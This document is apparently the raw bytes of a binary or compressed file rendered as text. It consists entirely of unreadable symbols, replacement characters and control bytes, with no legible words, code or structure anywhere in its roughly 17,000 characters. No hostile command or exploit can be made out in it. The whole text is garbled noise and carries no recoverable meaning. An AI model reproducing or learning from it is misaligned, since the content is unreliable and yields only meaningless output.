�C1B&�17�?�Qi�F���)�J�L%tB#x��UhJ��V�0f�J1,ӗ8-�]��L�B�zwE`k�`m42��L|�#�3�rM�M�!���@)�?O�vW�'��\�i�!;�p;5�����>)>!�6sTff�Ѣ��@t]�S�A��5y�!��,ڣQb��'�F;H�z����J`7�z/�[iz"&�Չz��#?��`�]�g�X�OYt���E�v�.�ыN�����O���#`�Xi�f&e'+#�[2���1s3gwX��b(S�H��vZV5��+8:y�g�q(�G(i�~��D��?��SG���H��w�+�o�:��Y@bk�"ǝ$�-~�-�c�z#1�©�Ŭ�tFE`��1��ѴW��׊�P�� xB}�#8�&!�5�1�q�O�Ŧ.G>t8�5Z�fUJQ�Qd�Gs�r�%�'z�K��H����_da6k6A�\#U�JS�(�'��v !� � ,    ��  � �ݣwo`A�*�G� ����I��Ϟ?{�ld�h�_?����;��ȑ��$�/_�y���RRfK�������b=���+b���"��]��я>�b��Q�E��^����W{6���*���%�B&���#O~A��X¯.?���3�}:�	ā#���H�]!�8�}D�!��ᾇq\�7y�#M���mҤ����/���cW��-4mmگU����5jܧ�����i�Hi
t��������g��B�k��<hw�����<p�����O�>$�Q�gu�E��5j�rD�ʘ���)8��O�:�sĂ�cD^=���6aO��E�Xq�hQ�fȕW^u��Ehq��Wi��GAh�a?K��Z���梆!�ؖh�LhD�<: �cP*ƙ{��Ӟ@���>W�7����hiOA�y�k���i;�fUj��v⩜p�!�tz
���Y�[j ٦�mZ�QVXm��?��'�x��y�5�D����EUVH����O���W�/!Ӏ����8���x���W��Z,�VZ�1j�f�e�U��(���(c���D[Յ�^H�ӗ�Ѓ�x�FaV���b�!�eg`pƙd�U�Mvѵ왲U[ckaebl�|�kV�ƖED�I�j��u�-zܠ�:�Oi%
ңĕ��mH�HV=�Qt����>V(��c��3��j�F"�t�9�c�<<$��<P'-�K�Q���\}tҿ�(��e4��ɲ�l��z��F����h����u�چ���?<��3<<ɴ�:Q��=8 �xe�=��x�{�^{뮗z��]s9�I��ƭ�yڜ:�̽v�o�3�'�v�U�X ��[�%'לS|���?9U�Au��ь^��B����M$QG��6~b���J����<<x�F��t�9�4뭲ƄM4��_y��Z�Ds���g��F���em�X�B����%%nkڂk��!�*pM�^���!Aq���a��\�3Փ�D"ǘ{��J�=\"�e��n\�N�&�5Jc��ݝ�����Nu��iC��솇 ����1F%j-���c��#��ER� z
���`d	�!y���4}��|�{���� T.�c��>��*@-�ILlu���jyɋ�(��4PXh�!����nmii���iC
���� �'d/����H( F�����*����JW�3\��^�"Q��7�T�ɇ����Ҳ���P����z3���)7����:�<J:PY�[�H)�9���z��y�Q �G�b��3���m�ٸҴ�)miE�B����Uat5 �4t}O:H�^��U�V����264lA5�z`(�tҡ��*�rԠ^��K�iF#�48��@	�B�*yH������z ��2a��9�����?��-A���D�49ɕ�Y��߬�r��ͱ*�5Y@M�,f���.7E�J��"��T�xsNQb���Ld�>�4C��C��JUH�x�di�+�x���2���֡Ԑ�C|��G;* ���%8�Dt���E֊B��Et+���e5u�KD���uē-rM���$X�q�(jQ�*B\z)1]��>�:�^NĪ��\��t@���F��X3����LK�psE��WlX\��@��rf��!;bm������(O����f�r=��>� ��Yx��(���Y���F�P&:ٰ.������-����"�f��J��Y�K�ª��V�Z���0"Jg��E5*͒Ǥ�"�2B%j�呄'?fgym��
&��R��G�iC���9D����d}��|�;o������������)I�Щ(��N��yƀOz�� �A#�Ԩ��4a9��Rz����E�Ǉ9H��C���O�ġ����q�v��<�?:H$lu��qTB�0(#[R,��+w���B9'��.�p��A��u��LB⪜�xl�g���4r���������[�J�ӻ(p�F�b�u�>g�Bt��6�gFM'l�P}����<8qi��3������ƪ��=D���E;p�����9�j%�p��X�b?)pQ���|m���i��(k_Bc��tDĖ�jNʖ��FRD�n�u��t��z�K����b;	��.�"c�|VO~�y�M�&�LU�q��A��R-���y�X���T��$�snV��:=\�}g��b�o�X|b���(������ϓ3,�r��%_:͡٠iE��P�'��	)v�l,�"ܽr����]KS	���+�	_�B�k��H��g&)1��~�n*�>b��Gצָ�#��%�=n�m�]
o�Lb��P�C�j�h>h�)��0��*< hb��4x�1pt�l��#_o���-����EcuD�1h�h!w�TT4�CX�9��y��!*ǂa6�=�j��Y(�!�f"2,~v^�es�kPc�s|G0|)+G�4�t�0?.�Hv1W���cR�}��c�,=�91^W]؆T��B�#��K��E��%��m��K��nZ�"����_xVEJT_FAx��M�`�p|�_Ʀtɓ����UD�( ��z^��v��)�*�$z��C�)�2���G}$:<�1x�Q{w�L6H}DHL�4�r��c��g4��Z��>�4Ew�T-��taC')R7*�+|8���v��m�p��%�C��]9�v0�5G�)�qܨ8��su�(}W�U(x��g	xWבhՏ�q���Sh
�;�qU}�ȁ	�y�dUc�)ϓ)��� ��FX6��@OP��&p{�����hZmH)�r�Q�#����?7c��>H�|K0�TЗkya����b{�4`�=��2eFEe�'B�����/�1C�k�H���Ԇ3X�m܆8��7tA7'F_�c_v�~6�
��ܱ:��D�uD�8_�a�i!���t8�X��X2�1H1�Ac�$��<��q�U�*dlY)Y�7�5b�}#V�;m\��{))HFP��4s>C��G��K�4s�4{��>1�4��H�6!��f eR�QZ܇&���vC%a�R�8�X%��c0[�]��2����  ��q�U�%6�Mh�g-s�C����ϱ�HM�FN3d+�M��W��+s;P�јIE�=�iF�)9�32t���"rĒr6�#~�r%�D��'b7��{)�G����4��4ⳋ1�zT$�b&����s�F���k:��<f�b#m1�GpWI�YyP��69��X�+u�A�^2�%��3<p&���1�V;[d���|��z9���1}y�4p� q�I`Fq[1h�w��:}�WA`��q[�qY��1W#��EJ,t�7��G>�}��s�d{1�0=�PV>[�b�9���Qs�@���>.Z{�&'�b����kI�|�
5?�7:��f^�)yq$Mc%EuT_GTUVI՝W"�ەK.� ��P���Ie.6�f�UVj����r*���x�1��(X��'ET(�a��(����W*rOayIQq�a3��3	C�t5����W)=�:bb���Ǐ�J�e����Ī�	���4ZQ�ys��Ŋ���G�t���EYn�� �d!0�-a6G�$�q�B�8H�$�n��w$:���3�9L�Q���P�ಚ�v'$3���9�z��~NA��5���ehy��urDÑ;�*�A���<T�%&f�/qUYZ�%��ʅ-�)(+�)Ӓsbs��ɪ(�:A���T$�$j��&���
�P@�C;t5Fn9�U��Rb�.�@eW�uQ��t�%�IJ`?!L���D��0r}�v�%���2u��o��仟α���仦bׯ�xy�$CN�1�n�N)��8R=�� ����#)��.��9�Aa�i�#�G}T>7W$�|�YQ��G7�!�&&o*�P;�|���Ac�kkL�U�I�T�YyT�fؖ�P�/ԣ�-�қA���*"1����P�#V�:l��mk�K��Zx�h����C�
9�y��i��F�(6�`�
�XR�5+�^��E����ڂ`;��l���QZ4{����ry�>�~�|rF�a�Y:P7��*˫8G�2&2#a�:PPN#+G�%��dMC^��9��fTڙTK�Bj$�Y�Us�M Xe.Y�V�˅�.�΢g�'�p��I����kE�0����c�yh�IA�(3Mo|{{;�y�W��ǼT"Ce�O�f��p���r��r������0�5Bb�Z%���#��j�溞����V�*���ɰb%1'A��|B�|��{$�T�&ec�a�T�R9T%����+�!��,z!�BB���gi[M�:��\�L������gzҾ�kfyw:h(D�7;�n�xZ�<��3v|���+�'�{�xz�}���y9�u:�i����{P�r)l���5��ȭs���׃���J�m�"&�s�:�Pc"!H�:�ԥ�OKԣ%�VLx�UElZ`�l�!�9sx���5�J=���@����xg}&@�Ӷ��#���P���E�
��E����<e]�R)����Ѿc��|�����#�q16��&������j��!vs��s@�U��s'!&��G3�	|��	�4:`�'D�8�"TT�.��X���}5��+cb���^��U�ql�K��jUֱ�0);��:��N	�����{�u������(1���d)_b��9OdLﰏ���������1N��j'_�}�k�|d��%IjpAߥ%{�;�����P����(�>�c>�`>����F.�v��m�VK�R=�AU��TY&n�@m@Mp&u�.�%�'e������I��[/�ۡ���wg2y����ԿqE>�E|�A�ՏؠR!))9���fȖ�T�BSq�6�Y1�:p�os���Y�"6@bt�!�r*�G"�*y�3\�䒤�j)�P����AH�(7���M�\�:L��<T�X�n���F���A(.��9IUO�����1�����/~�[^��<[(E���x!W'{�@~�ࡠ����p�h^��Z�&Α�ƙ��[��i���5��!�Z.;C;�-��Ub�.����qw-)"6�{������{����P%�G�4L�$�[K``�S���f�1�2C�Y)�#�t�>�"�0�7O�����>��O�ޟW|����l�2�B���(-�|��
��훈��hn�Ҹ�g%�"YAS2y*'�lwp�Z|
i i�����e�� ��0��#K���e�#��,y{9�1�&�գ���"�-���ޮr
U>'WP@uT<e���Z�e�MU�P�v�n��\c�K ��d����篟A���p��z6�7�H�z!^�X�^ņ1B$�a={��g2eĔ�L�Dh�dH�-�L�3�L��^ʬg�D�+������>"��Cr���+D�EmJ/�w��"��&K��8��"
[�]��)ssb�(r���ؐR����!�$�Yo���_��� �s��'�ټ"˯H�z�2.�t��,�1�Yc�͙Gg��2a����;2��y<�yx���*�y<	�'<��k|�<yI�%��;�xI���!��>zM�x�2�>x������?#�����|�*�<��⇡�
+���<r";�(B�F�$�/��Z�×84+���3�����o��R2�&�B+���~z���z�ʪx�1o�wt��+}�Ai��z���5�RlJ��*HÃ��+� Bzh '�Z+�.y("���KJ'�p��G��8CJ5��bb�D� >�,�:#��2��,�G@��8�v N�y����
,���78p.�'�I�	~�x�9#��g�|�G
"\�������9����1">~Z*ˆ����#�]5�#�!�kj�
��Kl����#o��B�v��!�P\�,�ZB��f�	�v�v)j(�S��'b�A����������
=���',x�U���H�M7��D�(2+##��3L�ׂ�,(�ˉ6afsk�-D15�r"�<�@�!�B��M�=��N��7Lx�}ڑ.���q���G\y�1SMml9���A���U"���Uy�ύ[�0=^w��%�!�����g�yV�B����U���e�6�����ܣ��#b��� �>J�K��(�qDx_�st���it�u"����Zتy�*���xg]���ٝ,�1���	L:DH˓��b��S/�SV��Jb&Zf'!ˏ��I7������3��'8h�iX����o��� ׶�$�k��Z��{��m����|��n�x>x ����%6����P�
����q�H�0r�\�r;���
sv�� ��M�����F2B��rb��E)#BPB���cZ�VV�{�a+�C�Wt���&kTB$��!�D�?(�]	D�R����yN�D��
Gp�}\�z��Np�Ӊ��<�cy�3�H��@B�P@��(� 
� ����<�=����C �x�0�B��V�~��Tω�<�}p����#ev�Jh
�1��K>�S��� ��a|Vv.x���'o�;�Ct89�q�r�c��&�9��KDkWAR�.|"�']����t�'Yl��r�,�@�w���>��Az��x^�_�$��X�%H��~M.�㒗2��P|�(�)2	6��&}�� ����eJ��!ؒ�.=$s�􇡜��D�?�x����堊x�jᏭ1� ��B�:L�E�x�π^UA� a��C��C���C*���"�����0�,ڶ[iZ���'3�yBV�B��HBbY�4�o��Y��h;F���Bct�%u�>IDQ�J,L+*��J����=D�JX򱅞��'(��"
�7�].���b�u�$�H�T��E,�yq�M��Ed�UҐ��'d�C�S�Hز�<�,�i���)KT�TFp��3�`��0� �Rـ�<0��T8�}Tp@A*O$,�[-nZkXo<�̧%~�>��+|��l�9�"0��3A=|�d��e��ʱ'"B���cK���ԝH&7���#�h(�"�Q�
�*���Fј�1Q)�Y�=vAҷ�A��	ӊ~p�<�Kj��`!��R���2<�	���d�?��E ˙��T���O�?�`$:���p��."9U�d�f�*4f�a�8�IZ�d��2�ŉ��:�A�����az���+\�m-֭@�cY�����ġ�o����d"mfͅR*#$E$Y]f�u�+��k�Hi��#Q�D���l�[��W��W:��|�$��S�O���F!m����16���I�8���Dd"�^�K�4l"�?�����]E@3[�����lЬ"�	(�	
`�8`s�<��	Blp���9J��{�-i]*� ��4����+�ԁ��Ql,!�f����eFXVr�+U�3�9H��~,k� (z�}*�;�^�:*3d�7����-#%e�1��w"\��K(,B2m'�n��j��88/��(�-)@�t�p�zWL�h�1�B�E���}��AV!E�\��`�6��g�p��2�蟅)/m��� ����k28��8 V���f��Гs*��#V�B�-�sB�`M�JǙ�ݤ��"6�}B,xL]�ݡ�8�����"�!�9>�	!��P2�@�B)'c"t�q�+����Z�i�*�� �������b��@%
����4��0y��b؃��ʸ�@���~�����X������5��07�,P����@/7��?1��$�S���>0+��%`�>�Sy�% �TA��-��ݲ��s�+���"6}�~;ZS��s��+ϐ	m��n��
9����"74ɻ�� b��؉P,�".Sܐ���$��<��A,�"� �̋��0����+���}97c��{����B, �P�.���裖ʱ\���� ��*I�*|���{p��y��+6�����	x�7��H�D�*'`�L��&P!:����Cb #�i����[[���:q�����:�}X���:�����
$X���˙�\Ik�������J�	)ð9�8"�1��;�u���a��q2)ˬ�3t+��-0#0ಆaA|�	�I���H�[�<`��F'H�"�=�(B��$"��#�3%���r��pt{j����ą�)�k>��A������GȌ7��~����N�*X���|x��!����+�����d� D��H1a�+�� ����0�ҁ��ZI�LIۖ��M�O���p�AJ��"˂��XT(�-s������#���E�zaC��C
%�b٧z�9)yB)a>`��Bh�M �����A���D�Ҭ  9�����@��-Ƀ�A@�hI�t;�L�5 C6X��^�U+��㴥S��<���-�@���̨h?���̠� ��3"'�8��x�%��@��y���	�M!�o����,o3�,tP�����$Q.����j�A�w�A�J��2�<�Ez�E���
�)�I�q�&�F�K ��ɋ������q����摃���s{��>+���O�������qP�[6�B@���9�4P�9�K5�:�� ��0��*���ķ��
0����E��C,���x��B#�6r��� �8!RfUI���ȻOJ� ŐP�����8�«��@xO'���=z�V�ъ��+  �B#}Ё^ԇ|:
u�6��� �-�5��AT4��D�]��DhQHD��D�������J8*,�9�H�邕ٱG�3<E ��B���Q'�� �;8:S�����PA��q�씕g�������Y��8�:as.k��#��j��� �fe�"(�V���	QPmS�O<2�,R��q͗L2L�����q�������z袩��
1�N̔�d�ƹ�$
�`��3�6�C��<��>����:#�C��I0�Mz;k���}�AX����Eخ�u���8H� (�4��u��/����XEɀR���(�R1�*��d1�����M���mM�x��\�� ��-g�d����׭���Ї9�(aK��H ���͢�)�֒�1�|Ő����K�#����a"��C�{�v��{�JSz���,8%�	�� �b�4(P �A(L(ܝ <��HaA(H�fă���$�F�fL��R�"�U�K'X�K�X�`=�(��*�ꇔY�@>`B�Q��TC^Py���5L��@+��e�+������:�+�߯8/p��$��|0�y����5�yX_g�]�:���JM�2�0i=��`4i�1���З`L����E��r��*�|�%{�A�@�A?"���W4:w��B�K����G=�C�A�F��"�'��jf�Pf�m�A�Jx<�~"X���q;BP�8���4UU��~x��L�e�|�UW��gB�2��p��í��_a���y=���ۇ#�A���5�t���dadh�Tr�D�F��Q��VRE|�ٱ[6b<\"���UJ�t��sr�^~8��I|��j �5���$,9β���X�:��ф=���\���	0����E�F�X��,x/7�],.��U�9(�IUbR:~xM��+��g.�&"��ݪ�i�W]�(�S���:��]S�-A��b��"0�֔J�߯�ca��4R�]Nt��;"� n�L
�jҲج����%F��񝅙--��.�-��.囗���d���LE7�B'�8�E��;!�((�E�,�P�[��t@(���t���~X��i�)6�A*]��u�Nul c�M��Qk� �[:#�"��	°�� �S�}��⠭�:�H��+�Q�xZg鑁�f��|�+jڬ�24�ZY沎�vR�Z�I�(u��,���d���f�z��O�������
h)��^����8
�@�>� c��6(�N�� ���5+���Ch��?��:���?h�Ih�I0��_���d�K�	��]?0����"���4��@��>���h�b �	'���f�t�p��d�+�)DN�҇& l.Ӱ}n���5^a?��+q: ����zɯNLN$%�M�Lv"��2v�9-&�6v���}�����̋�	�y-��S�� �7�<L�dm��e�Ms;`�n^�l^�,i��B�8(��9�-�s{'����s��Y&sF��e��U��^�ҌW%x�NW1j�� �W7��G�w���	?1����EX�u�94r�| 	G��ŶM����(���t�֎�%s�$�+a�R%�N\�
������pQ�F��"��T����?A��u�ɖ���@!�b��v�&9^�<������U�k���[��b�gb��j��Z��&�h4��~Z�X�|ph�x�g0��C����/�J��{��ZN(���ѻQ&ע$�������#�$�-�='�y����-���8x,a�"�*���Q�'�@��:��u��P�	An�o�����D��z�����&�	��Уk�l0ut��{�p
��h&G�z`��@���{�u�-��J� A��'w�$���gp�w��-��nC�:ȷo߽}���ױ������ٱc?����ci��K�,Yf�g��"+cڔ��e˖>l���ʠ�le	�eM$��	�xU�����aE|��-�I�F��L�It����|�y�n?�rIέۏ��zim,9���-���͙mc�AG�Wy�d�-1�������3��W��~<P���e~�e�m��؋8����^�$���K��p"�\�wq����1W���ժ��Uϋ?���L,�H���r�lC���雸0�z�����^)��I���P=	�`Jq9��b��dT?56S+5�S^���A�a�WS�Y�ԧ�;#A�XZn�N~���L8���b��`����=h	v�J,��d�6�$�[��cCe0�&�E\�׀y�f���V��mO,!���&�>�(G��D�o����9�ܞ}>w�n���(�3W��a�E��Ӗy��EʑDA��bͣ�X:�g_B�У=�s$�%��_Jra��b��!Z2�N;��K�Ҥ`_θ�Jtu��ASI��T]ţߦ���OOiu��hi��K�
8T���Y���f6���)�T�L��?@&Vޯ��3��.�<Δd],�6jbZ&k�Il[>�!!oR�]��	7�s!!^��Q��p8�x"s_u��O=��>�ͣY�
V�>ad]u�Ц�<$ߧ^�
�}�(D�U<p4dg6�-֛�$#f��V��eX�^��:���/y��rTb�Mϊx�4�2�E�����	�cO6V���-3���K��5�$ٹgB*X^����sf�!��ZZ����v��d�S�k����kΓ�Gi��n�pE2"SwV$���T�M?$n�Ϧ��c^�\�������G@Dߧ����B�0��m�e�Vk���6����t�X����r=�As��QN�! f�%:aɲ����+3�Ω�!�6�B��]�?�}G=�ʂ�2��$�l��-��.��Ucr�-WA�H� �lS�3MLtP�Q�l4��p6�q��f#�۱i�)�q�A���N�s���O�'�b�C���D=��#@�J`�`���|P+j�[�<u���_���Ӹ�S!.�˫��+�J./�ɹ�@$y�l���h5@��eG(�M؃�܃��
�@���p������N��u�J�]zU�bѥ0�aS��R0E"LP�@�h�,��!�!0 -�5?��/�0��
�����D�4i*"m��&.ge���v�	./d{
�p9-ke̡�>Fr}�#=0;Ҧ�a;`/Ok$�;�'��	H˨C�@��J�Db����8z��H�ʔ$�A5��z���`�%La/�e*V�F6ƞ��!x��HI����x�L7��N�GZR����c����L�D	��CE<��퀤�u�U6�!]j(������1���$��5�6��
��tA:��8i��3�"U y�AK4������Vm�ԏ'�`MUb>�H>�xj>@�}�>8�T�R���U?� �.�e��nXZ'cšM�TG���Pl@7��� ~�+"�Ni/F)��P���5�F�c�Sܥ�f��&�WZRc�hfk���_�����3B�8�k��gp��䗉_r<k� S���zS��Y�8{Q�8��y� :؇���йZ�ť1m�qZ<����C����!������8'U0c�#䢘�Ҿ��d�5�l妼*nt�d	�%y����������4���@Z�eB���0�U��x-4���y"��4�Uk;�hX�ẓ	u��\A�P �f7K�C�e�B>��iB������S����,Zp�����=��n6άФ7m�6��~%�0Ґ��9�f����.mie�k���r#�kI�B�i�B^��cW�(3I�����+�h��5����,W4H8�Ӭu v��)�Ĥ��$�yk��2H�灛�X7�� �Ж>�<�J�F����)�� ф�Қ21)��v�a�݀łX�N����LE��m6�)��E��%�J�m>j��Σ6�	��PÃO�#S�Y�>:5�O-�i��mE���S E�^2om�q����fv�g��T5B�A�B)�M\���/��!��Y9ZA5�X$*Sу]7����q��(ɚ�U�d���z>Jy���� Œ�`H�`#����U}�pm�t��>��&�Fg�]#L�*�x�͇@}����՛��L�٥����)�����7�}BK*�}~�G �s�R�J�E�1�Q��T$5h����d�W)D��S�~�M�Sg(�> Ɏ�J���I=��AXB��Q�АEB�M	c�M؃� P
h��L�]��L ��k؀��J�I}PG���D����AG�< �B���<�A�`�P�Jta�����I�H��x���C�P�}Y�It�,e#Q��[�܃p��ot(At]����i���,ڭ=�x��l=D���p�@B`=�ͽ�ri�p�}���~��|J�����B �9P�ݯ�?�U�����AC���E����3�#^ҼD�O�]L��iӨ��������0�cP"�<��Cy�}hYT�����A��L9]�J���E��a�aq�QF��H�����A�H���T��<�vH֎-n��D�i_]�í�9.�)��d$�	�>��>8 lO$������ې݌�K�ߦ��郊�<���[| �P�j��V��n伕
�W��D��U�Q�hՅ������i���]J ��-�^ŵ�}�Os���Z����ḊKl#�@�
ZJ� ��8Gt$�l��)D B�Y{�I�H��-�>��<x_�����:������Y�%�b\:�8&wlG�hE}��J�b ���D�޻��<P��]��F��FB��si��<�Q����(�����R抃���R��䛷�o��ܟP��$��шl>P�I-Ԏ-��E�ш�.�d�X���$�jF��q�{ֆ�	� �8���dm���r�pЧ;��m�Q>f��Թ�,A��l����AfO��Ǉ�e��f����}�/q����� v������m a�0����p�JN��d���V�������xW^p`J&�	��51)����\J.Ӌ�����%��ϝD8�!���Fp��O�C�!���<������I������|�c��E��-�q�)����@��@��Ln&����X��t�=���PV��ZɐL�8�уh�{���(���V��D������v�G���tN:�
%'.��]�H�|�n�w�f�T�RrK'�%�%�D��T(EY��P/y�M�q�[z-H0US\��B0��8���i�j
��ܩi�� ��z�瀕e:��xS�M<T]Ɍ��.�"A���ĥ�Y�<�<O< (>���m�dT�-�;YFi��%�*��%̩�6�ʲ+iFc�W�˗.R�,�v2���,<�HF�~�ũN���B�?U��d�>��x���؃.��*)��ŽN�a�Wr�[������hJ�ؿ���FD%.ma�p��� ��/R�/Z��<�{Fєh�Qm� =�F>,i5z
�&�1Gz���%q�a��������"�"���fj�R��9���T�	��C}PhK��B�nH٪�l�<��\�Xa��!��6���(�N8�M����E$O]^U��ͮ���&ȍ���e^����oe�%�Ҷd�j�)%b��܃}DDC�-���@��{܇.j��P�A���ǝ坂	ҵ���K{�C�"�n����V�M�T�:���Q��XC�,e!�i��T�B���t���8����ܬ�*�� ~����	 ө+�&�M_���&��\q�i��(NZ9�,�j�h9��Q�G�������R�8��R�.e-I�f�
#o�O0%��YP�">���>t
Hڭ)&n<PB��|�[�m�u�q.S{6�ĴX�Y�#��>L\�F{
�,���CU�E|��#A�trmTA��\�x�Ξ�m0T�̹�*GFω0�u��=��kp�>`Eu���*�WԵ	��Z�=�?.���Xt�;���-j�-���nǻ��T8�vQbEĄ��WP��Ւ
+�h����9ȷ�ĸ�83�Ō���!,*��k�� ���V
� ��|� =Њ��ƀ��m��L�[ �8�X85��j��+m��p�?�`^lF����nL�T,���A>��,�>�b��ʸ�>)F����@lx�T��'��6���_�lu�_ƚOF�24���
V��`�,�#���Q"��@���8DB���xm�[?SyqR�����P ڈ�O��]؈ҸI>ܡ��m��}BM/���õ]�n"w�{�a�4_�t������7�R�+Q����E�	B`�s�	V������T���vm�Z��%,[�T����hk�rA��A\7F�������w������-��AD�fDEx�//a`�[w�ѮL��%���M��82cMT���{��� �O��r�O��o�
�?F ��V���b5� qlLѸ�/�x�X�J����fa��kx_F%O2NL�n�M!��xLo���Eq��CDYj����T����	�~.Qq�LOŲ�V�0�^���p�J��'������]l�nd��ؘ��O���0�X���0s�9�,���wzr�Rq�u�����Rk��YoQ�ڱoL�C���B����k56�C�f}h\�J�|T���-#��$K\�k�Ci@�r c�T�62�$���6i��2ۈ��cI6G~��h:%�-[�0���^R���M�^�U�Ab:_�ږ\f{BfΠy�~;ΰ�B��[;^�"2�S}O�|��U�����m`_T�N��ʹ8/i�w��!��=i�:����}��������o�1��R5^<h�J='	K純0�ehM�T<T�u��Q��J �J�8�y#nl�����ʉ�?�7>�m4L�gOW�a����u�ߺ��r!~�sɈ��Gzdt��y�m���Ѓ�p�"��M�wӻ�5�,�Դ?�A\��yJ~��M�T�����g�1Y�<��WN%!�{�������V����h� ����)���@��0Ԛ���EK�Fip��ఫ��_ Sk��]����v�Q_d��;�-t�C�lq���'c��y�]֥H��Fy��3L�7}J��Ϟ��c�Y�	K�|~n�t(�HΝǼQ�=3� v`��f��M�y�Dn���Y��=�
$����	l��G?��a��_=�ֳѯ�E����Q/!J�&���w/߻|1�ᛧ<}��5��$�>}V�ܻG=�t��'TgРQ���G/���l���o��W~G��/�D����[⏟�x8�ţ�^>z���#��ŏ��b#����*����<�!�wo�.#�$�ܾ�g΄B���yPt�SBO	%�pēwO^n�u�̍��.g�|�ߛ���}J���9��}H��:�}D�c͝�t̞���w�(f��*Vl���%��poo3=z���'~�9��bJ�y@��,*b�z:�� ~L�ob�$�>ɇ�&bB�:�$��)�>�$����l�i�t�I���I��b��w
|
�y��q����'�{�i(�~��Ծ�B��l`�-�z�6y����&�x;0�*J	!<,������l���ɇ����7*4�n������爙^Ͳܒ�G�ܤ "	�6�"0��7��ۋ/�H�LTR����̺V}������G�\��g+6��5�3H����=���S��O���i@{4����:�����ʅ�6�o�G�s3�H��6�P�(Yb���Fr	[�I�����)�r�瀺����)���qa����{�1*�A�1��B�0Ė�G��n�)�p�"j�gD��d(N��S��`
�/B�
�/̸�׫J#�EiR���l��ܘ�k.*p��RK�������g�z�ͷ�6�m��m�NV�3j/�6�kW���pn��/T���K:�V�瀚nJ
����[�5��o
Ѡ���W\������ID�X<t�,�k)}��'��|��w�V�����'~���E�'D)-��� -��z,��2�Ӄ5~�G�z�Ë�v��(N,�ʈ�fb3Q�unOҦÁ
�H�
Fgj9�x�S�Iss#� T�1
�� R!�3��U��V��<�7�⑘�2��dF8�!� �v�}`)쁏A�)��n��O�������&O��;�Ւ�C[6l�v2,�\��C����]���C���`�[ ��fX�#(�S�J��Q��DH�0Ur70�5��K�d1D�%0��H����p�7}�f�CÒ�
|�>6iOc�i�;�U���V0���]#��0g@3�	�@�2�R����ӗ_�e/h8ߞ��=�d���JI�is�5C>A��moSϴ��� Yv!?6S?S��;���~��B�#��a�i=}D ��@B΁���f7"�h�\�'H,��fF8X�n䔛L�u���5��%	'ddr���~��`K��'�p�+��p��,��c0�Ї#�1O��%04��R5��G	�B�G#| �Y�Y��g��R�sZ<j9���|���ڦ���2l���P�4A�M�|b��r�4�E��9JMFhB�����
����(�{����q�Z8t�FZr�A�� bQ�D��QE$��0D�d[��ޏb2�w0�*	U���z��z7=�È����䌥��<Fb��X�x�!�W� 6��ʇ_���ԭ�r���ȏ�Ĥ|m}�r@��\6�����(C��k�!B�8�4R~m3:m!�IfIӔ�� (J�Rp����B�3]�qM���V�4s1\��*�TsMz��O�-� �f9A%ua��1�;��9'�K�슈G4�"~E&2	Rkn��a8	�go#4�6���~r�ܡ�� � Ã��cxŋ\�����E?���M�|��Hm+��$��/�����L6���6�xij�dQ`+�k
��G�ʁ��*�˰�8}�u,Ch>^�2���~��	��|�j��?�5-V0
��r ��w1�UL2���`9�8h���S��"D$�k�"�;�!����"g"��B#�Ѓ9�Dwn(J:.�j2W!�1'9�<���XR�:������,�Z�<��;i��
���|���-��h�I=P��<q-��F�t3����ؾF&ܬ��y�g`c��J����<��4Aek�E�=����HOd�T�ô�\n�.��t-q��OI�S�����Fj�����U��ٙ�#�I�+G|`�y�aX�U��K1r1�#�=숬UÈltMPt�=��i	p��M�J��n)����R��.�m�
|�$�3���q�Jy��v4��l����$�/O
���"�=%��A�&A�) �	���f�{�}��g��x<fe�\
�
�b���C��[:*���Z>��Nj����U�f�I��R�Yf�!je�0��Щ�����U9�><Ru1][�ܺ\�	�Z!�{P���$+�J�i��j�&�'��l䓧T{/�g��hIG(��_b�I��M��,K�ĂN�,.����b�'p%(�H'����a4-L
- �|<ș�0I��ldp�2(?��4C��);��6���
�h�V�m��VV3~l6��*h��J7-������Jp 	�	�&Y�+Ծb1���*.9��G���$�%���&��c�4�B,$�@l���Bt���Z��(�d�HPg`�b�&�Tb(�,댼 Qn�)�hI��t�!��+V�fk1C�@%�EZ|�����/0�+�DzC�����4��.|�SB�O4�YlB/�F��#:V/�f��2��\I��j/TVn�tp�܆��B��J
����i���`τ���Aג���#��>�P= ���|�)dbZH����#�
r(nM�p���� '{ւ#��]�.���������$I�I��OlNhfb�t;ʮ�� D�(��h�&�޾"O�уL%��ʦ�O$�z�bQJ
���B�zJ�@�(4(=�
��Snc�����7tC'����Ok���,�.c�2e�l#�hN�JLv�F�i��i����(��cJ�b����v�	��΂�Δj�L�����!��2k1�I�� ! �:��ܯ�6Lr�o-\��$�_�M�R��bdw�v~Da�*���p4j��+�
N�J��2X�jv�$i�p�3��HP=�-,�/�!�P����%���7����&n*ivc� �7v�P4�F����q����|O��Ġ��>�FR���S�i��n��n �N�#>����3�^�άfOP3�ք�b֮"��
��B
"�3M%� �$t:�Ğ�sr�8Vs�<Q*r��bI��vc'gB$�5��y�L�zC�����+���$�J� ĳ;�h�|���:�B1
���,h���̣��	C@Ej��.t�6i/�+���l:C�0m�FEg�jlx��梨֒�4k.�/���G�����X�eA�b��N���`1�d�e�J�@ށ��!�2�Λ'-d�,�"L�C��$��]Dӈ8"!��0��R�Fp���u����Ps)��6>��6�:7���B0m'�0~g�ВYv��8�ڢ�I�l�C����TPJ�lV�Y��	ò/��6@嶦j�bj/:�-�j���+�+���,h>}��p�n�-u��b�Ӫ<�9'լBA��A�B0�5�(��������A��] �uH�q�0\ �ؚ�A0B#Jb\�H#H�^jH#t`<kbQ�I\촒�Xel�dWhb)������(>�l�@7��v
��l�-3kPi�VL�j)��
��}�A�c3��.J	W��V��l���;�#��US��̋6�fRv�<zC6M�� ��#��r��s-37�(��(���=��<���,s��q�$���S�l	��>��8$���$D%4� !����D�Xrmrv��,3m�!�e4�h!d5g�z����`�
�vj%LƤZ�<�qM�uv�U݌���k0�@�c��&Fb��2��.�H�J3�@l@�:��s���|���ꋘ�Y�$�T�q�3�Җ�Xol�f_��u�Qk�G>7��R���'S��`J�ޖ�/3U,\�d�Fi�^h@rl��d��p�8�t@,� �NMt�2�y
�2"U!�\$�|``�)�#id`�M( ����c��AP�
*�"N��S�7 ��y���1�-�2�;��8 'ʚ���-?����07���O��S�*k��b�S�+d:�|��3b�VX�2n�
󖂴J����-��.��/�	��>2�A50��+�Lv�6l�n�J/�D�xW��p �H� d��4LA���@���V�%�|$����z3�)�V��e�`�x�8b�:5[=��9�k�c3�u&Y#8y 0�@�G*=k�8ٹ��&*�˫��
���3�@y��؃�*\�LNe�y���Χ͒�S�T�M��;��	�qO�"s�F?3�'����b�"Ognq����`�/��7��A���㥎#g�.���\�!�B|��@�s.�V?��mV�)�T�"�hs�*#�����3+w
